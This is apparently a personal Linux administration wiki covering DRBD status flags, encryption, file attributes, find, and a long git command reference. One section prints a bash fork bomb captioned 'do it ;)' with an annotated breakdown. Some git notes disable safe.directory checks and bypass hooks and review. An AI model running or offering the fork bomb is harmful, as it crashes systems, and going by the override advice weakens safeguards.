Asynchronous replication protocol. Local write operations on the primary node are considered completed as soon as the local disk write has finished, and the replication packet has been placed in the local TCP send buffer. In the event of forced fail-over, data loss may occur. The data on the standby node is consistent after fail-over, however, the most recent updates performed prior to the crash could be lost. Protocol A is most often used in long distance replication scenarios. When used in combination with DRBD Proxy it makes an effective disaster recovery solution. ↩
-
Memory synchronous (semi-synchronous) replication protocol. Local write operations on the primary node are considered completed as soon as the local disk write has occurred, and the replication packet has reached the peer node. Normally, no writes are lost in case of forced fail-over. However, in the event of simultaneous power failure on both nodes and concurrent, irreversible destruction of the primary’s data store, the most recent writes completed on the primary may be lost. ↩
-
Synchronous replication protocol. Local write operations on the primary node are considered completed only after both the local and the remote disk write have been confirmed. As a result, loss of a single node is guaranteed not to lead to any data loss. Data loss is, of course, inevitable even with this replication protocol if both nodes (or their storage subsystems) are irreversibly destroyed at the same time. ↩
-
I/O suspension, r = running, s = suspended I/O, Normally r ↩
-
Serial resynchronisation, When resources is awaiting resynchronisation but has deferred hit because of a resync after dependency, Normally - ↩
-
Peer-initiated sync suspension. When resource is awaiting resynchronization, but the peer node has suspended it for any reason, Normally - ↩
-
Locally iniated sync suspension. when resource is awaiting resynchronization, but a user on the local node has supended it, Normally - ↩
-
Locally blocked I/O, blocked for a reason internal to DBRD, sucha as a transient disk state, Normally - ↩
-
Locally blocked I/O, Backing device I/O is blocking, Normally - ↩
-
Locally blocked I/O, congestion on the network socket, Normally - ↩
-
Locally blocked I/O, Simultaneous combination of blocking device I/O and network congestion, Normally - ↩
-
Activity log update suspension, When updates to the Activity log are suspended, Normall - ↩
Encrypt local files
Table of Content
gpg
$ tar -cz "<folder/file>" | gpg --encrypt --recipient <recipientname/ID> --s2k-mode 3 --s2k-digest-algo sha512 --s2k-count 142002142 -o "<name>.tar.gz.gpg"
openssl
encrypt
$ tar cz /etc | openssl enc -aes-256-cbc -out etc.tar.gz.dat
decrypt
$ openssl enc -aes-256-cbc -d -in etc.tar.gz.dat | tar xz
zip
$ zip -r --encrypt filename.zip <files>
URL
https://linuxconfig.org/using-openssl-to-encrypt-messages-and-files-on-linux
exim
Commands
| Command | Description |
|---|---|
exim -bp | lists exim queue |
| `mailq | grep frozen |
| `exim -bp | awk '/^ *[0-9]+[mhd]/{print "exim -Mrm " $3}' |
| `exim -bp | exiqgrep -i |
File manipulation
Add text at the beginning of a file
with echo
$ echo '<stringtoplace>' | cat - <destinationfile> > temp && mv temp <destinationfile>
with sed
$ sed -i '1s/^/<stringtoplace>\n/' <destinationfile>
$ sed -i '1i<stringtoplace>' <destinationfile>
create file with specific size
$ dd if=/dev/zero of=/destination/path/file bs=1 seek=<size|e.g. 12G>
$ fllocate -l <size|e.g. 12G> /destination/path/file
File permissions
Table of content
Commands
| Command | Description |
|---|---|
find . -type f -perm /u+x -execdir chmod -x {} \; | removes execute (x) on all files benethe actual path |
chattr +i /path/to/file | this will set the change attribute immutable which means no one can write/remove/rename/link/... the file |
chattr -i /path/to/file | removes the change attribute immutable form a file |
lsattr /path/to/files/ | list additional file attirbutes |
stat -c "%a %n" /path/to/file/or/directory | shows ocatl permissions for files or directorys |
umask octal value
| UOV | Permission |
|---|---|
| 0 | read, write and execute |
| 1 | read and write |
| 2 | read and execute |
| 3 | read only |
| 4 | write and execute |
| 5 | write only |
| 6 | execute only |
| 7 | no permissions |
Calculating the final permission for files
666 – 022 = 644
File base permissions : 666 umask value : 022 subtract to get permissions of new file (666-022) : 644 (rw-r–r–)
Calculating the final permission for directories
777 – 022 = 755
Directory base permissions : 777 umask value : 022 Subtract to get permissions of new directory (777-022) : 755 (rwxr-xr-x)
File attributes set by chattr
$ lsattr
suS-ia-A--jI------- [filename1]
------------------- [filename2]
----i-------------- [filename3]
| Attribute | Description |
|---|---|
a | A file with the a attribute set can only be opened in append mode for writing. Only the superuser or a process possessing the CAP_LINUX_IMMUTABLE capability can set or clear this attribute. |
A | When a file with the A attribute set is accessed, its atime record is not modified. This avoids a certain amount of disk I/O for laptop systems. |
c | A file with the c attribute set is automatically compressed on the disk by the kernel. A read from this file returns uncompressed data. A write to this file compresses data before storing them on the disk. Note: please make sure to read the bugs and limitations section at the end of this document. |
C | A file with the C attribute set will not be subject to copy-on-write updates. This flag is only supported on file systems which perform copy-on-write. (Note: For btrfs, the C flag should be set on new or empty files. If it is set on a file which already has data blocks, it is undefined when the blocks assigned to the file will be fully stable. If the C flag is set on a directory, it will have no effect on the directory, but new files created in that directory will have the No_COW attribute set.) |
d | A file with the d attribute set is not a candidate for backup when the dump(8) program is run. |
D | When a directory with the D attribute set is modified, the changes are written synchronously to the disk; this is equivalent to the dirsync mount option applied to a subset of the files. |
e | The e attribute indicates that the file is using extents for mapping the blocks on disk. It may not be removed using chattr(1). |
E | A file, directory, or symlink with the E attribute set is encrypted by the filesystem. This attribute may not be set or cleared using chattr(1), although it can be displayed by lsattr(1). |
F | A directory with the F attribute set indicates that all the path lookups inside that directory are made in a case-insensitive fashion. This attribute can only be changed in empty directories on file systems with the casefold feature enabled. |
i | A file with the i attribute cannot be modified: it cannot be deleted or renamed, no link can be created to this file, most of the file's metadata can not be modified, and the file can not be opened in write mode. Only the superuser or a process possessing the CAP_LINUX_IMMUTABLE capability can set or clear this attribute. |
I | The I attribute is used by the htree code to indicate that a directory is being indexed using hashed trees. It may not be set or cleared using chattr(1), although it can be displayed by lsattr(1). |
j | A file with the j attribute has all of its data written to the ext3 or ext4 journal before being written to the file itself, if the file system is mounted with the "data=ordered" or "data=writeback" options and the file system has a journal. When the filesystem is mounted with the "data=journal" option all file data is already journalled and this attribute has no effect. Only the superuser or a process possessing the CAP_SYS_RESOURCE capability can set or clear this attribute. |
N | A file with the N attribute set indicates that the file has data stored inline, within the inode itself. It may not be set or cleared using chattr(1), although it can be displayed by lsattr(1). |
P | A directory with the P attribute set will enforce a hierarchical structure for project id's. This means that files and directories created in the directory will inherit the project id of the directory, rename operations are constrained so when a file or directory is moved into another directory, that the project ids must match. In addition, a hard link to file can only be created when the project id for the file and the destination directory match. |
s | When a file with the s attribute set is deleted, its blocks are zeroed and written back to the disk. Note: please make sure to read the bugs and limitations section at the end of this document. |
S | When a file with the S attribute set is modified, the changes are written synchronously to the disk; this is equivalent to the sync mount option applied to a subset of the files. |
t | A file with the t attribute will not have a partial block fragment at the end of the file merged with other files (for those filesystems which support tail-merging). This is necessary for applications such as LILO which read the filesystem directly, and which don't understand tail-merged files. Note: As of this writing, the ext2, ext3, and ext4 filesystems do not support tail-merging. |
T | A directory with the T attribute will be deemed to be the top of directory hierarchies for the purposes of the Orlov block allocator. This is a hint to the block allocator used by ext3 and ext4 that the subdirectories under this directory are not related, and thus should be spread apart for allocation purposes. For example it is a very good idea to set the T attribute on the /home directory, so that /home/john and /home/mary are placed into separate block groups. For directories where this attribute is not set, the Orlov block allocator will try to group subdirectories closer together where possible. |
u | When a file with the u attribute set is deleted, its contents are saved. This allows the user to ask for its undeletion. Note: please make sure to read the bugs and limitations section at the end of this document. |
V | A file with the V attribute set has fs-verity enabled. It cannot be written to, and the filesystem will automatically verify all data read from it against a cryptographic hash that covers the entire file's contents, e.g. via a Merkle tree. This makes it possible to efficiently authenticate the file. This attribute may not be set or cleared using chattr(1), although it can be displayed by lsattr(1). |
find
Commands
| Commands | Description |
|---|---|
find /path/to/dir -maxdepth <depthcount> | searches with depth e.g. 1 searches at /path/to/dir only no beneath , 2 searches beneath /path/to/dir/*/* |
find . -printf "%T@ %Tc %p\n" | outputs search result with time in the beginning and therefore can be sorted with sort -n |
find /path/to/dir -cmin -<minutes> | searches for files which were created within the last minutes min |
find /path/to/dir -mmin -<minutes> | searches for files which were modified within the last minutes min |
find /path/to/dir -mmin +<minutes> | searches for files which were modified before minutes min |
find /path/to/dir -mmin <minutes> | searches for files which were modified exactly (ursula) minutes min |
Docu review done: Tue 21 Apr 2026 12:32:15 AM CEST
Table of Content
Install addition font for one user
Create a new folder for the font in the users home directory.
Best practice but not required: use subfolders for otf and ott.
An example structure might be
/usr/local/share/fonts/
├── otf
│ └── SourceCodeVariable
│ ├── SourceCodeVariable-Italic.otf
│ └── SourceCodeVariable-Roman.otf
└── ttf
├── AnonymousPro
│ ├── Anonymous-Pro-B.ttf
│ ├── Anonymous-Pro-I.ttf
│ └── Anonymous-Pro.ttf
└── CascadiaCode
├── CascadiaCode-Bold.ttf
├── CascadiaCode-Light.ttf
└── CascadiaCode-Regular.ttf
Afterwards you can update the font cash and checking if your font is in the list and whats its proper name for referencing it e.g. in latex
# update font cache
$ fc-cache
# check if it is in and how its called (grep is your friend here)
$ fc-list
Docu review done: Mon 06 May 2024 09:22:15 AM CEST
the fork bomb, do it ;)
$ :(){ :|: & };:
\\_/| |||| ||\\- ... the function ':', initiating a chain-reaction: each ':' will start two more.
| | |||| |\\- Definition ends now, to be able to run ...
| | |||| \\- End of function-block
| | |||\\- disown the functions (make them a background process), so that the children of a parent
| | ||| will not be killed when the parent gets auto-killed
| | ||\\- ... another copy of the ':'-function, which has to be loaded into memory.
| | || So, ':|:' simply loads two copies of the function, whenever ':' is called
| | |\\- ... and pipe its output to ...
| | \\- Load a copy of the function ':' into memory ...
| \\- Begin of function-definition
\\- Define the function ':' without any parameters '()' as follows:
Prevention
Add a limitation in the limits /etc/security/limits.conf
Get pressed keys
Commands
| Command | Description |
|---|---|
xev | creates a window and asks X server to send it events whenever anything happens (including mouse movement, ...) |
showkey | examine the codes sent by the keyboard |
showkey -a | same as above but in ascii dump mode |
git
Table of content
- Generic
- Config
- Commands
- Long Commands
- Git config
- Git alias
- Git exec
- Parameters for gerrit
- How to combine multiple commits into one
- Tags
- Setup gpg for signing commits or tags
- Submodules and Subtrees
- How to resolve error
- How to upload new patch set to gerrit
- How to create an empty branch
- Worktrees
- Shrink repo size
- Messages from git
- Bypassing gerrit review/limits
- How to checkout subdir from a git repo aka sparsecheckout/sparse checkout
- Change parent to newest commit
- Rebase forked repository e.g. on Github
- Find content in all commits
- Find commits or tags in located in branches
- Debug or Trace mode
- Git LFS
- Remove files from commit
- Create and apply patches
- Move commit to different branch
- Change Author of pushed commit
- Extentions
- Dangling Commits Tags Trees and Blobs
- Rewrite history by using difs of changes
Generic
Best Practice
In this section we want to give you some insites in best practices for working with git. Of course not all of them are valide for everyone and keep in mind, that this are suggestsions and everyone needs to decide on its own if this is helpful or not.
Commit Messages
A very nice documentaiton about best practices on git commit mesage is the follogwing https://cbea.ms/git-commit/ which is worth giving it a view.
Config
| Commands | Description |
|---|---|
git config core.fileMode false | ignores permission changes on files/dirs |
git -c core.fileMode=false [git-command] | ignores permission changes on files/dirs for one command e.g. git -c core.fileMode=false diff |
git config --global core.fileMode false | sets the ignore permission global, NOT A GOOD IEAD ;) |
git config --global --add safe.directory '*' | since git version 2.53.3 you can use this command to "disable" the unsave repository error (save.direcotry), as it assumes every repository on the server is save |
Commands
| Commands | Description |
|---|---|
GIT_TRACE=1 git <command> | enables tracing of git command + alias and external application |
git add --interactive | shows menu for interacting with index and head |
git add -p | same as add --interactive but lighter |
git archive [branchname] --format=[compression format] --output=[outputfile] | archivles branch into compressed file |
git branch [branchname] | creates local branch with [branchname] |
git branch -[d/D] [branchname] | deletes local branch with [branchname] |
git branch -m [new branchname] | renames current branch to [new branchname] |
git branch -m [old branchname] [new branchname] | renames [old branchname] branch to [new branchname] |
git branch --no-merged | lists only branches which are not merged |
git branch --show-current | displays current branch name (possible since version 2.22) |
git bundle create [outputfile-bundlefile] [branchname] | export a branch with history to a file |
git check-ignore * | list ignored files |
git checkout -b [branchname] | checkout and create branch |
git checkout -b --orphan [branchname] | creates branches with no parents |
git checkout [branchname] [file] | pulls file from branch to active branch |
git cherry-pick [commitid] | cherry-picks commit into current branch |
git clean -n | dry run of remove (tracked files) |
git clean -f | remove (tracked) files |
git clean -[n/f] -d | (dry run) remove (tracked) files/directories |
git clean -[n/f] -X | (dry run) remove (ignored) files |
git clean -[n/f] -X -d | (dry run) remove (ignored) files/directories |
git clean -[n/f] -x | (dry run) remove (ignored and untracked) files |
git clean -[n/f] -x -d | (dry run) remove (ignored and untracked) files/directories |
git clean -X -f | clean the files from .gitignore |
git clone /file/to/git/repo.git | clone |
git clone -b [branchname] --single-branch [repodestination] | conles only single branch from repo |
git clone -b [targetbranch] [output-bundlefile] [repositoryname] | creates new repo [repositoryname] with data from [output-bundlefile] into branch [targetbranch] |
git clone [repodestination] --depth [x] | clones repo with a depth of [x] |
git clone ssh//user@host/path/to/git/repo.git | clone |
git commit --amand --no-edit | reapplies last commit without chaning commitmsg |
git commit --fixup [sha-1] | marks your commit as a fix of a previous commit |
git commit --no-verify | bypass pre-commit and commit-msg githoos |
git commit --reuse-message=<ref_link> | This allows you to reuse a commit message after you have performed e.g. a git reset like: git commit --reuse-message=ORIG_HEAD |
git describe | shows how old the last merge/tag/branch is |
git diff branch1name branch2name /path/to/file | diffs file between branches |
git diff branch1name:./file branch2name:./file | diffs file between branches |
git diff [remotename]/[remotebranch] -- [file] | diffs the file against a fetched branch |
git diff --no-index [path/file/1] [path/file/2] | diffs two files which des not need to be part of a workingdir/git-repo |
git diff-index --quiet HEAD -- | returns 1 if there are changes to commit/add, returns 0 if nothing to do |
git fetch -p | updates local db of remote branches |
git gc --prune=now --aggressive | pruine all unreachable objects from object database |
git init --bare /path/to/git/folder.git | init bare repo |
git log [branch1] ^[branch2] | shows commits which are in [branch1] but not in [branch2] |
git log --all --full-history -- "[path]/[file]" | displays log of file, specially nice for deleted files, e.g. for unknown path/extention use "**/[filename].*" |
git log --date=relative | displays date relative to your current date |
git log --diff-filter=D --summary | displays/shows all deleted files/folders |
git log --show-signature | displays the signature if it got signed |
git log --pretty=email --patch-with-stat --reverse --full-index --binary -m --first-parent -- [file(s)_to_export] [/path/to/new/patchfile] | exports file(s)/dir(s) with git history as a patch |
git log -S [string] | searches for changes on [string] in the changesset (pickaxe functionalitys) |
git log -G [string] | searches for any mention of [string] in the changessets (pickaxe functionality) |
git merge --no-ff | forces merge commit over branch |
git name-rev --nameonly [sha-1] | check if the change was part of a release |
git push [remote_name] :[branchname] | deletes remote branch with [branchname] |
git push [remote zb origin] :refs/tags/[tag_string_name] | removes tag from remote |
git push -d [remote_name] [branchname] | deletes remote branch with [branchname] |
git push --force-with-lease [remote] [branchname] | force psuh but still ensure you don't overwirte other's work |
git rebase -i --root | rebases the history including the very first commit |
git rebase --autostash | stashes changes before rebasing |
git stash | stashes uncommited changes |
git stash -- <file1> <file2> <fileN> | stashes uncommited changes of specific file(s) |
git stash branch [branchname] | branch off at the commit at which the stash was originally created |
git stash clear | drops all stashes |
git stash drop | remove a single stashed state from the stash list |
git stash list | lists all stashes |
git stash pop | remove and apply a single stashed state from the stash list |
git stash show | show the changes recorded in the stash as a diff |
git stash push -m "<stage message>" | creates stash with message <stage message> |
git stash push -m "<stage message>" <file1> <file2> <fileN> | creates stash with message <stage message> for specific file(s) |
git stash push -m "<stage message>" --staged | creates stash with message <stage message> which includes only changed that are staged (since git 2.35) |
git stash --keep-index ; git stash push -m "<stage_name>" | same as above, but long way |
git rm --cached [file] | removes file from index |
git rm --cached -r [destination e.g. file . ./\*] | removes the added stuff as well |
| `git remote show [remotename] | sed -n '/HEAD branch/s/.*: //p'` |
git reset --hard [ID] | rest to commit |
git reset HEAD^ --hard | deletes last commit |
git reset HEAD^ -- [filename] | removes file from current commit |
git restore --source=HEAD^ -- [filename] | restores [filename] from source HEAD^ (last commit), but does not remov file from current commit |
git restore --source=HEAD^ --staged -- [filename] | restores [filename] from source HEAD^ (last commit) and stages the file, but does not remov file from current commit |
git rev-parse --abbrev-ref HEAD | returns current branch name |
git rev-parse --is-inside-work-tree | returns true or false if targeted directory is part of a git-worktree |
git rev-parse --show-toplevel | shows the absolut path of the top-level (root) directory |
git revert [ID/HEAD] | will revert the commit with the ID or the HEAD commit |
git shortlog | summarize the log of a repo |
gtt shortlog --all --summary | same as above but counts all branches in as well and returns the counter for commits per author |
git show-branch | shows branches and there commits |
git status --ignored | status of ignored files |
git tag -d [tag_string_name] | removes tag |
git tag -v [tag] | verifies gpg key for tag |
git update-index --assume-unchanged [filename] | don't consider changes for tracked file |
git update-index --no-assume-unchanged [filename] | undo assume-unchanged |
git verify-commit [gpg-key] | verifies gpg key for commit |
git whatchanged --since=[time frame] | shows log over time frame e.g. '2 weeks ago' |
Long Commands
Apply commit from another repository
$ git --git-dir=<source-dir>/.git format-patch -k -1 --stdout <SHA1> | git am -3 -k
or
git -C </path/to/other/repo> log --pretty=email --patch-with-stat --reverse --full-index --binary -m --first-parent -- <file1> <file2> | git am -3 -k --committer-date-is-author-date
Get all commits from all repos
This command allows you to count all comits on all branches for all users.
Be aware, squashed commits which are not stored on another branchs seperatly and not-squashed are counted as 1 commit of course
This has to be executred on the bare repos, to ensuare that all needed information is available on the fs
This sample was created with gitea as code hosting application where repos can be stored beneath organisations and personal accounts and limits to the year 2002
$ for f in $(ls -1 /gitea_repos) ; do for i in $(ls -1 /gitea_repos/$f) ; do echo "$f/$i" ; git -C /gitea_repos/$f/$i shortlog --all --summary --since "JAN 1 2002" --until "DEC 31 2002" | awk '{print $1}' ; done ; done | awk '{s+=$1} END {print s}'
If you want to have it for the full live time of the repo, just remove the options
--sinceand--untilwith there values.
Git config
The .gitconfig allows you to include more files into the configuration by using the include section:
[user]
name = mr robot
email = mr.robot@localhorst.at
[include]
path = /path/to/the/file/you/want/to/include
All the configuration you are doing in the file which is getting included will be instantly applied to your config when you save it.
This makes the shearing of similar parts of you config very easy.
Git alias
git is able to use aliases meaning you can shorten longer commands like in bash into a short word.
These alias are defined in your normal .gitconfig.
A very useful alias, is the alias alias ;)
alias = !git config --get-regexp '^alias.' | colrm 1 6 | sed 's/[ ]/ = /'
It will print you all your configured aliases form the .gitconfig and there included files.
When you are using aliases, you can run git internal commands (e.g. push, cherry-pick,..) but you can also run external commands like grep,touch,...
ps = push
cm = commit
cma = cm --amend
fancy = !/run/my/fancy/script
To execute now such aliases, just type git <alias>
$ git cm -m "testing"
$ git cma
$ git ps
$ git fancy
You have to think about two thing while using external commands in the aliases:
- Don't separate commands with a semicolon (;) combine them with two ands (&&)
- if you need the current path where you are located, you have to add a command before your original command in the alias
Note that shell commands will be executed from the top-level directory of a repository, which may not necessarily be the current directory.
GIT_PREFIXis set as returned by running git rev-parse --show-prefix from the original current directory
In the .gitconfig you would need add cd -- ${GIT_PREFIX:-.} && to your alias
[alias]
fancy = !cd -- ${GIT_PREFIX:-.} && /run/my/fancy/script
Extended alias
Extended alias are known as git alias which are calling e.g. shell functions.
These can be very helpful if you have to execute complex commands and/or you want to deal with (multible) parameters inside your alias.
Lets see how a simpe extended alias could look like:
[alias]
addandcommit = "! functionname() { for file in ${@} ; do git add \"${file}\" ; echo "File ${file} added" ; done ; sleep 5 ; git commit ; }; functionname"
By adding the above alias, you could do for example this:
$ git addandcommit ./file1 ./file2 ./file3 ./file4
File file1 added
File file2 added
File file3 added
File file4 added
#sleeps now ;) and opends your editor to place your commit message:
# Please enter the commit message for your changes. Lines starting
# with '#' will be ignored, and an empty message aborts the commit.
#
# On branch master
# Your branch is up to date with 'origin/master'.
#
# Changes to be committed:
# modified: file1
# modified: file2
# modified: file3
# modified: file4
#
Git exec
Sometimes an alias is to less what you would need from git to do. For this cases you can create scripts which are executed by git.
Of course you could create an alias, something like this:
[alias] run_script = !/home/user/my_git_script.sh
But there is a different way as well, you could make use fo the git exec path.
To get the information where this is on your system, just run git --exec-path and you will get something like this:
$ git --exec-path
/usr/lib/git-core
Now we know in our example, that the path is /usr/lib/git-core. In there you can place all sorts of scripts, just ensure the following:
- prefix of script file:
git- - file is executeable
- file has a shebang
In there you can place now every sort of script to exend your git workflow.
One more thing worth to mention.
gitnot only looks into the exec path, it also looksup all direcotries you have specified in your$PATHvariable.Same requirements as for the scritps in the exec path (prefix,permissions,shebang)
Parameters for gerrit
$ git push ssh://user@gerritserver:port/path/to/repo HEAD:refs/for/master%private # pushes the commited change to gerrit and sets it in private mode
$ git push ssh://user@gerritserver:port/path/to/repo HEAD:refs/for/master%remove-private # removes the private flag from the commit in gerrit
$ git push ssh://user@gerritserver:port/path/to/repo HEAD:refs/for/master%wip # pushes the commited change to gerrit and sets it to work inprogress
$ git push ssh://user@gerritserver:port/path/to/repo HEAD:refs/for/master%ready # removes the wip flag fromt the commit in gerrit
How to combine multiple commits into one
$ git fetch <remote>/<branch> # fetching data from a different remote and brach e.g. upstream/master
$ git merge <renite>/<branch> # merge upstream/master into origin/<current branch> e.g. origin/master
$ git rebase -i <AFTER-THIS-COMMIT> # interactive rebase to bring commits together in one
# there you now have to change all the "pick"ed stated commits to "squash" or "fixup" beginnig from the second commit from the top
# now all those commits will be combined into one
# maybe you have to resolve some issues, just modify the files and add it after wards and continue with the rebase
$ git rebase --continue # continues with rebase after resoling issues
$ git push
Tags
git is able to craete tags which is a pointer to a commit, similar to branch, without the posibility of performing changes.
There are two and a half different kinds of tags
- lightweight tags
- annotated tags
- signed tags (are in general annotated tags which got signed, more details about singed tags, can be found here: Setup gpg for signing commits or tags)
An annotated tag allows you to add a message to the tag it self, which will be shown then in
git showcommand.
To tag a commit in the past, yout add the commit id at the very end of the tag command (works for all kinds of tags)
Lighweight Tags
To craete a lightweight tag, you just need to run:
$ git tag <tagname>
like:
$ git tag v0.0.6
A lighweight tag will be created as so, as long as you don't add
-a,-s,-Sor-mto thegit-tagcommand.
Annotated Tags
Creating annotated tags is nearly the same as creating lightweight tags
$ git tag -a <tagname> -m "tag message"
$ git tag <tagname> -m "tag message"
$ git tag -a v0.0.7 -m "Mr. Bond"
$ git tag -a v0.0.7 "Mr. Bond"
If you do not add
-m <tag message>(only if-ais given),gitwill open you default editor like for commit mesages, so that you can enter them in there.
By using git-show <tagname> you will be able to see the tag message.
$ git show 0.0.7
tag 0.0.7
Tagger: Name of the tager <mail.of.the@tag.er>
Date: Fri Dof 13 13:37:42 2002
annotated-test
commit 1234345456123434561234345612343456sfgasd (tag: 0.0.7)
Author: Name of commit author <mail.of.commit@au.thor>
Date: Fri Jul 13 00:00:01 2002
My fancy shmancy commit message for our new double 0 agent
New_00_Agent.txt
List Tags
Listing tags can be done in several ways.
To get a list of all tags, just run git tag:
$ git tag
1.0
1.1
1.2
2.0
2.0.1
2.1
2.2
To get a list of a range you would use git tag -l "<tagparg>*":
$ git tag -l "1.*"
1.0
1.1
1.2
$ git tag -l "2.0*"
2.0
2.0.1
To get the latest tag in the git repository, use git describe --tags:
$ git describe --tags
0.0.1-10-g434f285
Switch to Tag
In newer git version you are able to use git-switch to create branches or swtich to branches instead of using git-checkout, but for tags, git-checkout is still used.
$ git checkout <tagname>
$ git checkout 0.4.0
Note: switching to '0.4.0'.
You are in 'detached HEAD' state. You can look around, make experimental
changes and commit them, and you can discard any commits you make in this
state without impacting any branches by switching back to a branch.
If you want to create a new branch to retain commits you create, you may
do so (now or later) by using -c with the switch command. Example:
git switch -c <new-branch-name>
Or undo this operation with:
git switch -
Turn off this advice by setting config variable advice.detachedHead to false
HEAD is now at 5cc5bb0 git_branch_commit_review.sh test
And after that you will have a detached HEAD with the tag as its base.
Delete Tags
To delete a tag, you will have to add the parameter -d for local deletion.
$ git tag -d <tagname>
But this will only delete local
To delete on the remote you have to perform another command.
$ git push origin :<tagname>
It could be that you have a naming conflict and maybe want to specify it more clearly, then you would add the absolut path of the tag.
$ git push origin :/refs/tags/<tagname>
Setup gpg for signing commits or tags
GPG can be used to sign commits or tags.
To do that you have to configure it with two small commands.
$ git config --global user.signingkey <your-gpg-key-id>
$ git config --global commit.gpgsign true
If this is set you can git will automatically sign your commits or tags
If you dont want to let it do automatically, just dont execute the second line.
For performing manuall signings, you have to use than -s or -S as shown below:
Signed Tags
$ git tag -s v1.5 -m 'my signed 1.5 tag'
You need a passphrase to unlock the secret key for
user: "This MyName (Git signing key) <mymail@address.com>"
4968-bit RSA key, ID <gpg-key-id>, created 2014-06-04
Signed Commits
$ git commit -a -S -m 'Signed commit'
You need a passphrase to unlock the secret key for
user: "This MyName (Git signing key) <mymail@address.com>"
4968-bit RSA key, ID <gpg-key-id>, created 2014-06-04
[master 5c3386c] Signed commit
4 files changed, 4 insertions(+), 24 deletions(-)
rewrite Rakefile (100%)
create mode 100644 lib/git.erb
#### also on merge possible
$ git merge --verify-signatures -S signed-branch
Commit 13ad65e has a good GPG signature by This MyName (Git signing key) <mymail@address.com>
You need a passphrase to unlock the secret key for
user: "This MyName (Git signing key) <mymail@address.com>"
4968-bit RSA key, ID <gpg-key-id>, created 2014-06-04
Merge made by the 'recursive' strategy.
README | 2 ++
1 file changed, 2 insertions(+)
Verify Signed Commits and Tags
To verify a commit, you can use for example:
$ git show <commitid> --show-signature
And to verify a tag, you can use:
$ git tag <tagname> -v
Submodules and Subtrees
The simplest way to think of subtrees and submodules is that a subtree is a copy of a repository that is pulled into a parent repository while a submodule is a pointer to a specific commit in another repository.
This difference means that it is trivial to push updates back to a submodule, because we’re just pushing commits back to the original repository that is pointed to, but more complex to push updates back to a subtree, because the parent repository has no knowledge of the origin of the contents of the subtree.
Submodules
Generate submodule
Thirst of all you need to be in a git workign dir and the submodule-repo which you want to use need to exist already
than you are just going to execute something like that:
git submodule add <user>@<server>:<port></path/to/repo> <local/path/of/submodule/where/it/should/be/included>
e.g. git submodule add suchademon@sparda:/git/configs/newhost newhost
This will clone you the submodule into the destination path with the master branch
Next step is to initialise the submodule
git submodule init
Now you can do an update using submodule
git submodule update
And of course you can use it with all the normal functions of git if you just cd into it
Removing a submodule works like that:
git submodule deinit <local/path/of/submodule/where/it/should/be/included> -f
Than you will have to drop the .gitmodule files as well and you are done
Download submodule
Go into the git directory and update the .gitmodules
git submodule sync
With status you can see the current state
git submodule status
12341234123412341234adfasdfasdf123412347 submodule1 (remotes/origin/HEAD)
-45674567456745674567dghfdfgh54367dfggh4f submodule2
As you see above, one submodule is already available in your working directory (submodule1)
The second is not loaded right now to your working directory.
Now update with init parameter your modules to update all
git submodule update --init
Or specify the module name:
git submodule update --init submodulename
Run again the status and you will see that the second one is available
git submodule status
12341234123412341234adfasdfasdf123412347 submodule1 (remotes/origin/HEAD)
-45674567456745674567dghfdfgh54367dfggh4f submodule2 (heads/master)
Update submodule
Go into the git directory and update the .gitmodules
git submodule sync
Run the update command to do what it is used for ;) like this to update all
git submodule update
git submodule update --init --recursive
git submodule update --remote
git submodule foreach git pull
Or specify the module with its name
git submodule update submodulename
Subtrees
Adding a subtree
Same as for the submodule, you need to be in a git repo and the target repo (subtree) needs to exists.
$ git subtree add --prefix <local/path/in/repo> <user>@<server>:<port></path/to/repo> <branch> --squash
This will clone the remote repository into your <local/path/in/repo> folder and create two commits for it.
The first is the squashing down of the entier history of the remote repository that we are cloning and the second one will be a merge commit.
If you run git status, you will see nothing, as git subtree will has created the commits for you and left the working copy clean.
Also there will be nothing in the <local/path/in/repo> to indicate that the folder ever came from another git repository and as with submodules, this is both an advantage and disadvantage.
Update subtree
To update a subtree, you just need to perform:
$ git subtree pull --prefix <local/path/in/repo> <user>@<server>:<port></path/to/repo> <branch> --squash
and it will get updated.
Push to a subtree
Things get really tricky when we need to push commits back to the original repository. This is understandable because our repository has no knowledge of the original repository and has to figure out how to prepare the changes so that they can be applied to the remote before it can push.
$ git subtree push --prefix <local/path/in/repo> <user>@<server>:<port></path/to/repo> <branch>
As sad, it needs to first know how to prepare the changes which can take a while.
How to resolve error
object file is empty
cd <git-repo>
cp -a .git .git-bk # backup .git folder
git fsck --full # lists you the empty/broken files
error: object file .git/objects/8b/61d0135d3195966b443f6c73fb68466264c68e is empty
fatal: loose object 8b61d0135d3195966b443f6c73fb68466264c68e [..] is corrupt
rm <empty-file> # remove the empty file found by fsck --full
#<-- continue with the stepes git fsck --full and rm till you get the message -->
Checking object directories: 100% (256/256), done.
Checking objects: 100% (6805/6805), done.
error: HEAD: invalid sha1 pointer <commit-id>
error: refs/heads/master: invalid sha1 pointer <commit-id>
git reflog # check for the HEAD if its is still broken
tail -4 .git/logs/refs/heads/master # get the last 4 lines from the master log
ea543250c07046ca51676dab4e65449a06387cda 6a6edcc19a258834e0a68914c34823666f61979c root@np-nb-0024 <oliver.schraml@payon.com> 1470993378 +0200 commit: committing changes in /etc after apt run
6a6edcc19a258834e0a68914c34823666f61979c 473a418f519790843fcaeb2e0f6b5c406e11c1db root@np-nb-0024 <oliver.schraml@payon.com> 1470993386 +0200 commit: committing changes in /etc after apt run
473a418f519790843fcaeb2e0f6b5c406e11c1db acafb909ef399f5eb4105e03bd0ffa1817ada8ac root@np-nb-0024 <oliver.schraml@payon.com> 1471325259 +0200 commit: committing changes in /etc after apt run
git show <commit-id from the last line the first one> # check the diff of the commit
git show 473a418f519790843fcaeb2e0f6b5c406e11c1db
git update-ref HEAD <commit-id that you have checked the diff> # set the HEAD to the commit id
git update-ref HEAD 473a418f519790843fcaeb2e0f6b5c406e11c1db
git fsck --full # check again for empty/broken files
rm .git/index ; git reset # remove index from git and reset to unstage changes
git add . ; git cm <commit-message> ; git ps
gpg failed to sign the data
If you get something similat to this, it might be that you gpg key is expired.
How could you know this, without looking directly into gpg --list-key.
First we need to know what command fails, to get this information, we use the environment variable GIT_TRACE like this:
$ GIT_TRACE=1 git cm "my fancy comit message"
20:25:13.969388 git.c:745 trace: exec: git-cm 'mmy fancy comit message'
20:25:13.969460 run-command.c:654 trace: run_command: git-cm 'mmy fancy comit message'
20:25:13.969839 git.c:396 trace: alias expansion: cm => commit -m
20:25:13.969856 git.c:806 trace: exec: git commit -m 'mmy fancy comit message'
20:25:13.969866 run-command.c:654 trace: run_command: git commit -m 'mmy fancy comit message'
20:25:13.972306 git.c:458 trace: built-in: git commit -m 'mmy fancy comit message'
